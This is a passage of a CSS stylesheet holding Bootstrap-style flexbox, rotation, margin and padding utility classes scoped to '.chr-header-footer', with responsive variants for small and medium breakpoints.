  .chr-header-footer .flex-xl-row {
    flex-direction: row !important;
  }
  .chr-header-footer .flex-xl-column {
    flex-direction: column !important;
  }
  .chr-header-footer .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .chr-header-footer .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .chr-header-footer .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .chr-header-footer .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .chr-header-footer .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .chr-header-footer .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .chr-header-footer .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .chr-header-footer .justify-content-xl-center {
    justify-content: center !important;
  }
  .chr-header-footer .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .chr-header-footer .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .chr-header-footer .align-items-xl-start {
    align-items: flex-start !important;
  }
  .chr-header-footer .align-items-xl-end {
    align-items: flex-end !important;
  }
  .chr-header-footer .align-items-xl-center {
    align-items: center !important;
  }
  .chr-header-footer .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .chr-header-footer .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .chr-header-footer .align-content-xl-start {
    align-content: flex-start !important;
  }
  .chr-header-footer .align-content-xl-end {
    align-content: flex-end !important;
  }
  .chr-header-footer .align-content-xl-center {
    align-content: center !important;
  }
  .chr-header-footer .align-content-xl-between {
    align-content: space-between !important;
  }
  .chr-header-footer .align-content-xl-around {
    align-content: space-around !important;
  }
  .chr-header-footer .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .chr-header-footer .align-self-xl-auto {
    align-self: auto !important;
  }
  .chr-header-footer .align-self-xl-start {
    align-self: flex-start !important;
  }
  .chr-header-footer .align-self-xl-end {
    align-self: flex-end !important;
  }
  .chr-header-footer .align-self-xl-center {
    align-self: center !important;
  }
  .chr-header-footer .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .chr-header-footer .align-self-xl-stretch {
    align-self: stretch !important;
  }
  .chr-header-footer .order-xl-1 {
    order: 1 !important;
  }
  .chr-header-footer .order-xl-2 {
    order: 2 !important;
  }
  .chr-header-footer .order-xl-3 {
    order: 3 !important;
  }
  .chr-header-footer .order-xl-4 {
    order: 4 !important;
  }
  .chr-header-footer .order-xl-5 {
    order: 5 !important;
  }
}
.chr-header-footer .rotate--90 {
  transform: rotate(90deg);
}
.chr-header-footer .rotate--180 {
  transform: rotate(180deg);
}
.chr-header-footer .rotate--270 {
  transform: rotate(270deg);
}
.chr-header-footer .m-0 {
  margin: 0 !important;
}
.chr-header-footer .mt-0,
.chr-header-footer .my-0 {
  margin-top: 0 !important;
}
.chr-header-footer .mr-0,
.chr-header-footer .mx-0 {
  margin-right: 0 !important;
}
.chr-header-footer .mb-0,
.chr-header-footer .my-0 {
  margin-bottom: 0 !important;
}
.chr-header-footer .ml-0,
.chr-header-footer .mx-0 {
  margin-left: 0 !important;
}
.chr-header-footer .p-0 {
  padding: 0 !important;
}
.chr-header-footer .pt-0,
.chr-header-footer .py-0 {
  padding-top: 0 !important;
}
.chr-header-footer .pr-0,
.chr-header-footer .px-0 {
  padding-right: 0 !important;
}
.chr-header-footer .pb-0,
.chr-header-footer .py-0 {
  padding-bottom: 0 !important;
}
.chr-header-footer .pl-0,
.chr-header-footer .px-0 {
  padding-left: 0 !important;
}
.chr-header-footer .m-1 {
  margin: 4px !important;
}
.chr-header-footer .mt-1,
.chr-header-footer .my-1 {
  margin-top: 4px !important;
}
.chr-header-footer .mr-1,
.chr-header-footer .mx-1 {
  margin-right: 4px !important;
}
.chr-header-footer .mb-1,
.chr-header-footer .my-1 {
  margin-bottom: 4px !important;
}
.chr-header-footer .ml-1,
.chr-header-footer .mx-1 {
  margin-left: 4px !important;
}
.chr-header-footer .p-1 {
  padding: 4px !important;
}
.chr-header-footer .pt-1,
.chr-header-footer .py-1 {
  padding-top: 4px !important;
}
.chr-header-footer .pr-1,
.chr-header-footer .px-1 {
  padding-right: 4px !important;
}
.chr-header-footer .pb-1,
.chr-header-footer .py-1 {
  padding-bottom: 4px !important;
}
.chr-header-footer .pl-1,
.chr-header-footer .px-1 {
  padding-left: 4px !important;
}
.chr-header-footer .m-2 {
  margin: 8px !important;
}
.chr-header-footer .mt-2,
.chr-header-footer .my-2 {
  margin-top: 8px !important;
}
.chr-header-footer .mr-2,
.chr-header-footer .mx-2 {
  margin-right: 8px !important;
}
.chr-header-footer .mb-2,
.chr-header-footer .my-2 {
  margin-bottom: 8px !important;
}
.chr-header-footer .ml-2,
.chr-header-footer .mx-2 {
  margin-left: 8px !important;
}
.chr-header-footer .p-2 {
  padding: 8px !important;
}
.chr-header-footer .pt-2,
.chr-header-footer .py-2 {
  padding-top: 8px !important;
}
.chr-header-footer .pr-2,
.chr-header-footer .px-2 {
  padding-right: 8px !important;
}
.chr-header-footer .pb-2,
.chr-header-footer .py-2 {
  padding-bottom: 8px !important;
}
.chr-header-footer .pl-2,
.chr-header-footer .px-2 {
  padding-left: 8px !important;
}
.chr-header-footer .m-3 {
  margin: 12px !important;
}
.chr-header-footer .mt-3,
.chr-header-footer .my-3 {
  margin-top: 12px !important;
}
.chr-header-footer .mr-3,
.chr-header-footer .mx-3 {
  margin-right: 12px !important;
}
.chr-header-footer .mb-3,
.chr-header-footer .my-3 {
  margin-bottom: 12px !important;
}
.chr-header-footer .ml-3,
.chr-header-footer .mx-3 {
  margin-left: 12px !important;
}
.chr-header-footer .p-3 {
  padding: 12px !important;
}
.chr-header-footer .pt-3,
.chr-header-footer .py-3 {
  padding-top: 12px !important;
}
.chr-header-footer .pr-3,
.chr-header-footer .px-3 {
  padding-right: 12px !important;
}
.chr-header-footer .pb-3,
.chr-header-footer .py-3 {
  padding-bottom: 12px !important;
}
.chr-header-footer .pl-3,
.chr-header-footer .px-3 {
  padding-left: 12px !important;
}
.chr-header-footer .m-4 {
  margin: 16px !important;
}
.chr-header-footer .mt-4,
.chr-header-footer .my-4 {
  margin-top: 16px !important;
}
.chr-header-footer .mr-4,
.chr-header-footer .mx-4 {
  margin-right: 16px !important;
}
.chr-header-footer .mb-4,
.chr-header-footer .my-4 {
  margin-bottom: 16px !important;
}
.chr-header-footer .ml-4,
.chr-header-footer .mx-4 {
  margin-left: 16px !important;
}
.chr-header-footer .p-4 {
  padding: 16px !important;
}
.chr-header-footer .pt-4,
.chr-header-footer .py-4 {
  padding-top: 16px !important;
}
.chr-header-footer .pr-4,
.chr-header-footer .px-4 {
  padding-right: 16px !important;
}
.chr-header-footer .pb-4,
.chr-header-footer .py-4 {
  padding-bottom: 16px !important;
}
.chr-header-footer .pl-4,
.chr-header-footer .px-4 {
  padding-left: 16px !important;
}
.chr-header-footer .m-5 {
  margin: 24px !important;
}
.chr-header-footer .mt-5,
.chr-header-footer .my-5 {
  margin-top: 24px !important;
}
.chr-header-footer .mr-5,
.chr-header-footer .mx-5 {
  margin-right: 24px !important;
}
.chr-header-footer .mb-5,
.chr-header-footer .my-5 {
  margin-bottom: 24px !important;
}
.chr-header-footer .ml-5,
.chr-header-footer .mx-5 {
  margin-left: 24px !important;
}
.chr-header-footer .p-5 {
  padding: 24px !important;
}
.chr-header-footer .pt-5,
.chr-header-footer .py-5 {
  padding-top: 24px !important;
}
.chr-header-footer .pr-5,
.chr-header-footer .px-5 {
  padding-right: 24px !important;
}
.chr-header-footer .pb-5,
.chr-header-footer .py-5 {
  padding-bottom: 24px !important;
}
.chr-header-footer .pl-5,
.chr-header-footer .px-5 {
  padding-left: 24px !important;
}
.chr-header-footer .m-6 {
  margin: 32px !important;
}
.chr-header-footer .mt-6,
.chr-header-footer .my-6 {
  margin-top: 32px !important;
}
.chr-header-footer .mr-6,
.chr-header-footer .mx-6 {
  margin-right: 32px !important;
}
.chr-header-footer .mb-6,
.chr-header-footer .my-6 {
  margin-bottom: 32px !important;
}
.chr-header-footer .ml-6,
.chr-header-footer .mx-6 {
  margin-left: 32px !important;
}
.chr-header-footer .p-6 {
  padding: 32px !important;
}
.chr-header-footer .pt-6,
.chr-header-footer .py-6 {
  padding-top: 32px !important;
}
.chr-header-footer .pr-6,
.chr-header-footer .px-6 {
  padding-right: 32px !important;
}
.chr-header-footer .pb-6,
.chr-header-footer .py-6 {
  padding-bottom: 32px !important;
}
.chr-header-footer .pl-6,
.chr-header-footer .px-6 {
  padding-left: 32px !important;
}
.chr-header-footer .m-7 {
  margin: 40px !important;
}
.chr-header-footer .mt-7,
.chr-header-footer .my-7 {
  margin-top: 40px !important;
}
.chr-header-footer .mr-7,
.chr-header-footer .mx-7 {
  margin-right: 40px !important;
}
.chr-header-footer .mb-7,
.chr-header-footer .my-7 {
  margin-bottom: 40px !important;
}
.chr-header-footer .ml-7,
.chr-header-footer .mx-7 {
  margin-left: 40px !important;
}
.chr-header-footer .p-7 {
  padding: 40px !important;
}
.chr-header-footer .pt-7,
.chr-header-footer .py-7 {
  padding-top: 40px !important;
}
.chr-header-footer .pr-7,
.chr-header-footer .px-7 {
  padding-right: 40px !important;
}
.chr-header-footer .pb-7,
.chr-header-footer .py-7 {
  padding-bottom: 40px !important;
}
.chr-header-footer .pl-7,
.chr-header-footer .px-7 {
  padding-left: 40px !important;
}
.chr-header-footer .m-8 {
  margin: 48px !important;
}
.chr-header-footer .mt-8,
.chr-header-footer .my-8 {
  margin-top: 48px !important;
}
.chr-header-footer .mr-8,
.chr-header-footer .mx-8 {
  margin-right: 48px !important;
}
.chr-header-footer .mb-8,
.chr-header-footer .my-8 {
  margin-bottom: 48px !important;
}
.chr-header-footer .ml-8,
.chr-header-footer .mx-8 {
  margin-left: 48px !important;
}
.chr-header-footer .p-8 {
  padding: 48px !important;
}
.chr-header-footer .pt-8,
.chr-header-footer .py-8 {
  padding-top: 48px !important;
}
.chr-header-footer .pr-8,
.chr-header-footer .px-8 {
  padding-right: 48px !important;
}
.chr-header-footer .pb-8,
.chr-header-footer .py-8 {
  padding-bottom: 48px !important;
}
.chr-header-footer .pl-8,
.chr-header-footer .px-8 {
  padding-left: 48px !important;
}
.chr-header-footer .m-9 {
  margin: 56px !important;
}
.chr-header-footer .mt-9,
.chr-header-footer .my-9 {
  margin-top: 56px !important;
}
.chr-header-footer .mr-9,
.chr-header-footer .mx-9 {
  margin-right: 56px !important;
}
.chr-header-footer .mb-9,
.chr-header-footer .my-9 {
  margin-bottom: 56px !important;
}
.chr-header-footer .ml-9,
.chr-header-footer .mx-9 {
  margin-left: 56px !important;
}
.chr-header-footer .p-9 {
  padding: 56px !important;
}
.chr-header-footer .pt-9,
.chr-header-footer .py-9 {
  padding-top: 56px !important;
}
.chr-header-footer .pr-9,
.chr-header-footer .px-9 {
  padding-right: 56px !important;
}
.chr-header-footer .pb-9,
.chr-header-footer .py-9 {
  padding-bottom: 56px !important;
}
.chr-header-footer .pl-9,
.chr-header-footer .px-9 {
  padding-left: 56px !important;
}
.chr-header-footer .m-10 {
  margin: 64px !important;
}
.chr-header-footer .mt-10,
.chr-header-footer .my-10 {
  margin-top: 64px !important;
}
.chr-header-footer .mr-10,
.chr-header-footer .mx-10 {
  margin-right: 64px !important;
}
.chr-header-footer .mb-10,
.chr-header-footer .my-10 {
  margin-bottom: 64px !important;
}
.chr-header-footer .ml-10,
.chr-header-footer .mx-10 {
  margin-left: 64px !important;
}
.chr-header-footer .p-10 {
  padding: 64px !important;
}
.chr-header-footer .pt-10,
.chr-header-footer .py-10 {
  padding-top: 64px !important;
}
.chr-header-footer .pr-10,
.chr-header-footer .px-10 {
  padding-right: 64px !important;
}
.chr-header-footer .pb-10,
.chr-header-footer .py-10 {
  padding-bottom: 64px !important;
}
.chr-header-footer .pl-10,
.chr-header-footer .px-10 {
  padding-left: 64px !important;
}
.chr-header-footer .m-11 {
  margin: 80px !important;
}
.chr-header-footer .mt-11,
.chr-header-footer .my-11 {
  margin-top: 80px !important;
}
.chr-header-footer .mr-11,
.chr-header-footer .mx-11 {
  margin-right: 80px !important;
}
.chr-header-footer .mb-11,
.chr-header-footer .my-11 {
  margin-bottom: 80px !important;
}
.chr-header-footer .ml-11,
.chr-header-footer .mx-11 {
  margin-left: 80px !important;
}
.chr-header-footer .p-11 {
  padding: 80px !important;
}
.chr-header-footer .pt-11,
.chr-header-footer .py-11 {
  padding-top: 80px !important;
}
.chr-header-footer .pr-11,
.chr-header-footer .px-11 {
  padding-right: 80px !important;
}
.chr-header-footer .pb-11,
.chr-header-footer .py-11 {
  padding-bottom: 80px !important;
}
.chr-header-footer .pl-11,
.chr-header-footer .px-11 {
  padding-left: 80px !important;
}
.chr-header-footer .m-12 {
  margin: 128px !important;
}
.chr-header-footer .mt-12,
.chr-header-footer .my-12 {
  margin-top: 128px !important;
}
.chr-header-footer .mr-12,
.chr-header-footer .mx-12 {
  margin-right: 128px !important;
}
.chr-header-footer .mb-12,
.chr-header-footer .my-12 {
  margin-bottom: 128px !important;
}
.chr-header-footer .ml-12,
.chr-header-footer .mx-12 {
  margin-left: 128px !important;
}
.chr-header-footer .p-12 {
  padding: 128px !important;
}
.chr-header-footer .pt-12,
.chr-header-footer .py-12 {
  padding-top: 128px !important;
}
.chr-header-footer .pr-12,
.chr-header-footer .px-12 {
  padding-right: 128px !important;
}
.chr-header-footer .pb-12,
.chr-header-footer .py-12 {
  padding-bottom: 128px !important;
}
.chr-header-footer .pl-12,
.chr-header-footer .px-12 {
  padding-left: 128px !important;
}
@media (min-width: 576px) {
  .chr-header-footer .m-sm-0 {
    margin: 0 !important;
  }
  .chr-header-footer .mt-sm-0,
  .chr-header-footer .my-sm-0 {
    margin-top: 0 !important;
  }
  .chr-header-footer .mr-sm-0,
  .chr-header-footer .mx-sm-0 {
    margin-right: 0 !important;
  }
  .chr-header-footer .mb-sm-0,
  .chr-header-footer .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .chr-header-footer .ml-sm-0,
  .chr-header-footer .mx-sm-0 {
    margin-left: 0 !important;
  }
  .chr-header-footer .p-sm-0 {
    padding: 0 !important;
  }
  .chr-header-footer .pt-sm-0,
  .chr-header-footer .py-sm-0 {
    padding-top: 0 !important;
  }
  .chr-header-footer .pr-sm-0,
  .chr-header-footer .px-sm-0 {
    padding-right: 0 !important;
  }
  .chr-header-footer .pb-sm-0,
  .chr-header-footer .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .chr-header-footer .pl-sm-0,
  .chr-header-footer .px-sm-0 {
    padding-left: 0 !important;
  }
  .chr-header-footer .m-sm-1 {
    margin: 4px !important;
  }
  .chr-header-footer .mt-sm-1,
  .chr-header-footer .my-sm-1 {
    margin-top: 4px !important;
  }
  .chr-header-footer .mr-sm-1,
  .chr-header-footer .mx-sm-1 {
    margin-right: 4px !important;
  }
  .chr-header-footer .mb-sm-1,
  .chr-header-footer .my-sm-1 {
    margin-bottom: 4px !important;
  }
  .chr-header-footer .ml-sm-1,
  .chr-header-footer .mx-sm-1 {
    margin-left: 4px !important;
  }
  .chr-header-footer .p-sm-1 {
    padding: 4px !important;
  }
  .chr-header-footer .pt-sm-1,
  .chr-header-footer .py-sm-1 {
    padding-top: 4px !important;
  }
  .chr-header-footer .pr-sm-1,
  .chr-header-footer .px-sm-1 {
    padding-right: 4px !important;
  }
  .chr-header-footer .pb-sm-1,
  .chr-header-footer .py-sm-1 {
    padding-bottom: 4px !important;
  }
  .chr-header-footer .pl-sm-1,
  .chr-header-footer .px-sm-1 {
    padding-left: 4px !important;
  }
  .chr-header-footer .m-sm-2 {
    margin: 8px !important;
  }
  .chr-header-footer .mt-sm-2,
  .chr-header-footer .my-sm-2 {
    margin-top: 8px !important;
  }
  .chr-header-footer .mr-sm-2,
  .chr-header-footer .mx-sm-2 {
    margin-right: 8px !important;
  }
  .chr-header-footer .mb-sm-2,
  .chr-header-footer .my-sm-2 {
    margin-bottom: 8px !important;
  }
  .chr-header-footer .ml-sm-2,
  .chr-header-footer .mx-sm-2 {
    margin-left: 8px !important;
  }
  .chr-header-footer .p-sm-2 {
    padding: 8px !important;
  }
  .chr-header-footer .pt-sm-2,
  .chr-header-footer .py-sm-2 {
    padding-top: 8px !important;
  }
  .chr-header-footer .pr-sm-2,
  .chr-header-footer .px-sm-2 {
    padding-right: 8px !important;
  }
  .chr-header-footer .pb-sm-2,
  .chr-header-footer .py-sm-2 {
    padding-bottom: 8px !important;
  }
  .chr-header-footer .pl-sm-2,
  .chr-header-footer .px-sm-2 {
    padding-left: 8px !important;
  }
  .chr-header-footer .m-sm-3 {
    margin: 12px !important;
  }
  .chr-header-footer .mt-sm-3,
  .chr-header-footer .my-sm-3 {
    margin-top: 12px !important;
  }
  .chr-header-footer .mr-sm-3,
  .chr-header-footer .mx-sm-3 {
    margin-right: 12px !important;
  }
  .chr-header-footer .mb-sm-3,
  .chr-header-footer .my-sm-3 {
    margin-bottom: 12px !important;
  }
  .chr-header-footer .ml-sm-3,
  .chr-header-footer .mx-sm-3 {
    margin-left: 12px !important;
  }
  .chr-header-footer .p-sm-3 {
    padding: 12px !important;
  }
  .chr-header-footer .pt-sm-3,
  .chr-header-footer .py-sm-3 {
    padding-top: 12px !important;
  }
  .chr-header-footer .pr-sm-3,
  .chr-header-footer .px-sm-3 {
    padding-right: 12px !important;
  }
  .chr-header-footer .pb-sm-3,
  .chr-header-footer .py-sm-3 {
    padding-bottom: 12px !important;
  }
  .chr-header-footer .pl-sm-3,
  .chr-header-footer .px-sm-3 {
    padding-left: 12px !important;
  }
  .chr-header-footer .m-sm-4 {
    margin: 16px !important;
  }
  .chr-header-footer .mt-sm-4,
  .chr-header-footer .my-sm-4 {
    margin-top: 16px !important;
  }
  .chr-header-footer .mr-sm-4,
  .chr-header-footer .mx-sm-4 {
    margin-right: 16px !important;
  }
  .chr-header-footer .mb-sm-4,
  .chr-header-footer .my-sm-4 {
    margin-bottom: 16px !important;
  }
  .chr-header-footer .ml-sm-4,
  .chr-header-footer .mx-sm-4 {
    margin-left: 16px !important;
  }
  .chr-header-footer .p-sm-4 {
    padding: 16px !important;
  }
  .chr-header-footer .pt-sm-4,
  .chr-header-footer .py-sm-4 {
    padding-top: 16px !important;
  }
  .chr-header-footer .pr-sm-4,
  .chr-header-footer .px-sm-4 {
    padding-right: 16px !important;
  }
  .chr-header-footer .pb-sm-4,
  .chr-header-footer .py-sm-4 {
    padding-bottom: 16px !important;
  }
  .chr-header-footer .pl-sm-4,
  .chr-header-footer .px-sm-4 {
    padding-left: 16px !important;
  }
  .chr-header-footer .m-sm-5 {
    margin: 24px !important;
  }
  .chr-header-footer .mt-sm-5,
  .chr-header-footer .my-sm-5 {
    margin-top: 24px !important;
  }
  .chr-header-footer .mr-sm-5,
  .chr-header-footer .mx-sm-5 {
    margin-right: 24px !important;
  }
  .chr-header-footer .mb-sm-5,
  .chr-header-footer .my-sm-5 {
    margin-bottom: 24px !important;
  }
  .chr-header-footer .ml-sm-5,
  .chr-header-footer .mx-sm-5 {
    margin-left: 24px !important;
  }
  .chr-header-footer .p-sm-5 {
    padding: 24px !important;
  }
  .chr-header-footer .pt-sm-5,
  .chr-header-footer .py-sm-5 {
    padding-top: 24px !important;
  }
  .chr-header-footer .pr-sm-5,
  .chr-header-footer .px-sm-5 {
    padding-right: 24px !important;
  }
  .chr-header-footer .pb-sm-5,
  .chr-header-footer .py-sm-5 {
    padding-bottom: 24px !important;
  }
  .chr-header-footer .pl-sm-5,
  .chr-header-footer .px-sm-5 {
    padding-left: 24px !important;
  }
  .chr-header-footer .m-sm-6 {
    margin: 32px !important;
  }
  .chr-header-footer .mt-sm-6,
  .chr-header-footer .my-sm-6 {
    margin-top: 32px !important;
  }
  .chr-header-footer .mr-sm-6,
  .chr-header-footer .mx-sm-6 {
    margin-right: 32px !important;
  }
  .chr-header-footer .mb-sm-6,
  .chr-header-footer .my-sm-6 {
    margin-bottom: 32px !important;
  }
  .chr-header-footer .ml-sm-6,
  .chr-header-footer .mx-sm-6 {
    margin-left: 32px !important;
  }
  .chr-header-footer .p-sm-6 {
    padding: 32px !important;
  }
  .chr-header-footer .pt-sm-6,
  .chr-header-footer .py-sm-6 {
    padding-top: 32px !important;
  }
  .chr-header-footer .pr-sm-6,
  .chr-header-footer .px-sm-6 {
    padding-right: 32px !important;
  }
  .chr-header-footer .pb-sm-6,
  .chr-header-footer .py-sm-6 {
    padding-bottom: 32px !important;
  }
  .chr-header-footer .pl-sm-6,
  .chr-header-footer .px-sm-6 {
    padding-left: 32px !important;
  }
  .chr-header-footer .m-sm-7 {
    margin: 40px !important;
  }
  .chr-header-footer .mt-sm-7,
  .chr-header-footer .my-sm-7 {
    margin-top: 40px !important;
  }
  .chr-header-footer .mr-sm-7,
  .chr-header-footer .mx-sm-7 {
    margin-right: 40px !important;
  }
  .chr-header-footer .mb-sm-7,
  .chr-header-footer .my-sm-7 {
    margin-bottom: 40px !important;
  }
  .chr-header-footer .ml-sm-7,
  .chr-header-footer .mx-sm-7 {
    margin-left: 40px !important;
  }
  .chr-header-footer .p-sm-7 {
    padding: 40px !important;
  }
  .chr-header-footer .pt-sm-7,
  .chr-header-footer .py-sm-7 {
    padding-top: 40px !important;
  }
  .chr-header-footer .pr-sm-7,
  .chr-header-footer .px-sm-7 {
    padding-right: 40px !important;
  }
  .chr-header-footer .pb-sm-7,
  .chr-header-footer .py-sm-7 {
    padding-bottom: 40px !important;
  }
  .chr-header-footer .pl-sm-7,
  .chr-header-footer .px-sm-7 {
    padding-left: 40px !important;
  }
  .chr-header-footer .m-sm-8 {
    margin: 48px !important;
  }
  .chr-header-footer .mt-sm-8,
  .chr-header-footer .my-sm-8 {
    margin-top: 48px !important;
  }
  .chr-header-footer .mr-sm-8,
  .chr-header-footer .mx-sm-8 {
    margin-right: 48px !important;
  }
  .chr-header-footer .mb-sm-8,
  .chr-header-footer .my-sm-8 {
    margin-bottom: 48px !important;
  }
  .chr-header-footer .ml-sm-8,
  .chr-header-footer .mx-sm-8 {
    margin-left: 48px !important;
  }
  .chr-header-footer .p-sm-8 {
    padding: 48px !important;
  }
  .chr-header-footer .pt-sm-8,
  .chr-header-footer .py-sm-8 {
    padding-top: 48px !important;
  }
  .chr-header-footer .pr-sm-8,
  .chr-header-footer .px-sm-8 {
    padding-right: 48px !important;
  }
  .chr-header-footer .pb-sm-8,
  .chr-header-footer .py-sm-8 {
    padding-bottom: 48px !important;
  }
  .chr-header-footer .pl-sm-8,
  .chr-header-footer .px-sm-8 {
    padding-left: 48px !important;
  }
  .chr-header-footer .m-sm-9 {
    margin: 56px !important;
  }
  .chr-header-footer .mt-sm-9,
  .chr-header-footer .my-sm-9 {
    margin-top: 56px !important;
  }
  .chr-header-footer .mr-sm-9,
  .chr-header-footer .mx-sm-9 {
    margin-right: 56px !important;
  }
  .chr-header-footer .mb-sm-9,
  .chr-header-footer .my-sm-9 {
    margin-bottom: 56px !important;
  }
  .chr-header-footer .ml-sm-9,
  .chr-header-footer .mx-sm-9 {
    margin-left: 56px !important;
  }
  .chr-header-footer .p-sm-9 {
    padding: 56px !important;
  }
  .chr-header-footer .pt-sm-9,
  .chr-header-footer .py-sm-9 {
    padding-top: 56px !important;
  }
  .chr-header-footer .pr-sm-9,
  .chr-header-footer .px-sm-9 {
    padding-right: 56px !important;
  }
  .chr-header-footer .pb-sm-9,
  .chr-header-footer .py-sm-9 {
    padding-bottom: 56px !important;
  }
  .chr-header-footer .pl-sm-9,
  .chr-header-footer .px-sm-9 {
    padding-left: 56px !important;
  }
  .chr-header-footer .m-sm-10 {
    margin: 64px !important;
  }
  .chr-header-footer .mt-sm-10,
  .chr-header-footer .my-sm-10 {
    margin-top: 64px !important;
  }
  .chr-header-footer .mr-sm-10,
  .chr-header-footer .mx-sm-10 {
    margin-right: 64px !important;
  }
  .chr-header-footer .mb-sm-10,
  .chr-header-footer .my-sm-10 {
    margin-bottom: 64px !important;
  }
  .chr-header-footer .ml-sm-10,
  .chr-header-footer .mx-sm-10 {
    margin-left: 64px !important;
  }
  .chr-header-footer .p-sm-10 {
    padding: 64px !important;
  }
  .chr-header-footer .pt-sm-10,
  .chr-header-footer .py-sm-10 {
    padding-top: 64px !important;
  }
  .chr-header-footer .pr-sm-10,
  .chr-header-footer .px-sm-10 {
    padding-right: 64px !important;
  }
  .chr-header-footer .pb-sm-10,
  .chr-header-footer .py-sm-10 {
    padding-bottom: 64px !important;
  }
  .chr-header-footer .pl-sm-10,
  .chr-header-footer .px-sm-10 {
    padding-left: 64px !important;
  }
  .chr-header-footer .m-sm-11 {
    margin: 80px !important;
  }
  .chr-header-footer .mt-sm-11,
  .chr-header-footer .my-sm-11 {
    margin-top: 80px !important;
  }
  .chr-header-footer .mr-sm-11,
  .chr-header-footer .mx-sm-11 {
    margin-right: 80px !important;
  }
  .chr-header-footer .mb-sm-11,
  .chr-header-footer .my-sm-11 {
    margin-bottom: 80px !important;
  }
  .chr-header-footer .ml-sm-11,
  .chr-header-footer .mx-sm-11 {
    margin-left: 80px !important;
  }
  .chr-header-footer .p-sm-11 {
    padding: 80px !important;
  }
  .chr-header-footer .pt-sm-11,
  .chr-header-footer .py-sm-11 {
    padding-top: 80px !important;
  }
  .chr-header-footer .pr-sm-11,
  .chr-header-footer .px-sm-11 {
    padding-right: 80px !important;
  }
  .chr-header-footer .pb-sm-11,
  .chr-header-footer .py-sm-11 {
    padding-bottom: 80px !important;
  }
  .chr-header-footer .pl-sm-11,
  .chr-header-footer .px-sm-11 {
    padding-left: 80px !important;
  }
  .chr-header-footer .m-sm-12 {
    margin: 128px !important;
  }
  .chr-header-footer .mt-sm-12,
  .chr-header-footer .my-sm-12 {
    margin-top: 128px !important;
  }
  .chr-header-footer .mr-sm-12,
  .chr-header-footer .mx-sm-12 {
    margin-right: 128px !important;
  }
  .chr-header-footer .mb-sm-12,
  .chr-header-footer .my-sm-12 {
    margin-bottom: 128px !important;
  }
  .chr-header-footer .ml-sm-12,
  .chr-header-footer .mx-sm-12 {
    margin-left: 128px !important;
  }
  .chr-header-footer .p-sm-12 {
    padding: 128px !important;
  }
  .chr-header-footer .pt-sm-12,
  .chr-header-footer .py-sm-12 {
    padding-top: 128px !important;
  }
  .chr-header-footer .pr-sm-12,
  .chr-header-footer .px-sm-12 {
    padding-right: 128px !important;
  }
  .chr-header-footer .pb-sm-12,
  .chr-header-footer .py-sm-12 {
    padding-bottom: 128px !important;
  }
  .chr-header-footer .pl-sm-12,
  .chr-header-footer .px-sm-12 {
    padding-left: 128px !important;
  }
}
@media (min-width: 768px) {
  .chr-header-footer .m-md-0 {
    margin: 0 !important;
  }
  .chr-header-footer .mt-md-0,
  .chr-header-footer .my-md-0 {
    margin-top: 0 !important;
  }
  .chr-header-footer .mr-md-0,
  .chr-header-footer .mx-md-0 {
    margin-right: 0 !important;
  }
  .chr-header-footer .mb-md-0,
  .chr-header-footer .my-md-0 {
    margin-bottom: 0 !important;
  }
  .chr-header-footer .ml-md-0,
  .chr-header-footer .mx-md-0 {
    margin-left: 0 !important;
  }
  .chr-header-footer .p-md-0 {
    padding: 0 !important;
  }
  .chr-header-footer .pt-md-0,
  .chr-header-footer .py-md-0 {
    padding-top: 0 !important;
  }
  .chr-header-footer .pr-md-0,
  .chr-header-footer .px-md-0 {
    padding-right: 0 !important;
  }
  .chr-header-footer .pb-md-0,
  .chr-header-footer .py-md-0 {
    padding-bottom: 0 !important;
  }
  .chr-header-footer .pl-md-0,
  .chr-header-footer .px-md-0 {
    padding-left: 0 !important;
  }
  .chr-header-footer .m-md-1 {
    margin: 4px !important;
  }
  .chr-header-footer .mt-md-1,
  .chr-header-footer .my-md-1 {
    margin-top: 4px !important;
  }
  .chr-header-footer .mr-md-1,
  .chr-header-footer .mx-md-1 {
    margin-right: 4px !important;
  }
  .chr-header-footer .mb-md-1,
  .chr-header-footer .my-md-1 {
    margin-bottom: 4px !important;
  }
  .chr-header-footer .ml-md-1,
  .chr-header-footer .mx-md-1 {
    margin-left: 4px !important;
  }
  .chr-header-footer .p-md-1 {
    padding: 4px !important;
  }
  .chr-header-footer .pt-md-1,
  .chr-header-footer .py-md-1 {
    padding-top: 4px !important;
  }
  .chr-header-footer .pr-md-1,
  .chr-header-footer .px-md-1 {
    padding-right: 4px !important;
  }
  .chr-header-footer .pb-md-1,
  .chr-header-footer .py-md-1 {
    padding-bottom: 4px !important;
  }
  .chr-header-footer .pl-md-1,
  .chr-header-footer .px-md-1 {
    padding-left: 4px !important;
  }
  .chr-header-footer .m-md-2 {
    margin: 8px !important;
  }
  .chr-header-footer .mt-md-2,
  .chr-header-footer .my-md-2 {
    margin-top: 8px !important;
  }
  .chr-header-footer .mr-md-2,
  .chr-header-footer .mx-md-2 {
    margin-right: 8px !important;
  }
  .chr-header-footer .mb-md-2,
  .chr-header-footer .my-md-2 {
    margin-bottom: 8px !important;
  }
  .chr-header-footer .ml-md-2,
  .chr-header-footer .mx-md-2 {
    margin-left: 8px !important;
  }
  .chr-header-footer .p-md-2 {
    padding: 8px !important;
  }
  .chr-header-footer .pt-md-2,
  .chr-header-footer .py-md-2 {
    padding-top: 8px !important;
  }
  .chr-header-footer .pr-md-2,
  .chr-header-footer .px-md-2 {
    padding-right: 8px !important;
  }
  .chr-header-footer .pb-md-2,
  .chr-header-footer .py-md-2 {
    padding-bottom: 8px !important;
  }
  .chr-header-footer .pl-md-2,
  .chr-header-footer .px-md-2 {
    padding-left: 8px !important;
  }
  .chr-header-footer .m-md-3 {
    margin: 12px !important;
  }
  .chr-header-footer .mt-md-3,
  .chr-header-footer .my-md-3 {
    margin-top: 12px !important;
  }
  .chr-header-footer .mr-md-3,
  .chr-header-footer .mx-md-3 {
    margin-right: 12px !important;
  }
